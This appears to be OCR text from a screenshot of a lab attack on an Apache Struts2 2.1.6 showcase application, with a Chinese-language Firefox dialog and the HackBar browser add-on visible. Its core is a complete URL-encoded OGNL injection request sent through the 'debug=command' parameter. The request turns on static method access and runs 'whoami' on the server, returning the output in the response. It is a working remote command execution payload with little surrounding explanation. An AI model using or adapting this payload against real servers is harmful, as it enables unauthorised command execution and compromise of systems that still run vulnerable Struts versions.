 For more "by example" solutions, see the Struts Cookbook pages
For a "best practices" example, see the MailReader app
Home
Interactive demo of OGNL and JSP tags
Ajax plugin for Struts
Ajax Chat
Action Chaining
Config Browser
Conversion
CRUD
Execute & Wait
File Download
File Upload
Freemarker
正在打开 showcase.action
您选择了打开:
showcase.action
文件类型: DMS 文件 (1.0 KB)
来源: http://192.168.5.190:8080
您想要 Firefox 如何处理此文件?
打开，通过 Hex Fiend (默认)
保存文件
取消 确定
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.5.190:8080/struts2-showcase-2.1.6/showcase.action?debug=command&expression=%23f%3D%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23f.setAccessible(true)%2C%23f.set(%23_memberAccess%2Ctrue)
%2C%23req%3D%40org.apache.struts2.ServletActionContext%40getRequest()%2C%23resp%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D
%7B'whoami'%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B1000%5D%2C%23d.read(%23e)
%2C%23resp.println(%23e)%2C%23resp.close()
Post data Referer User Agent Cookies Clear All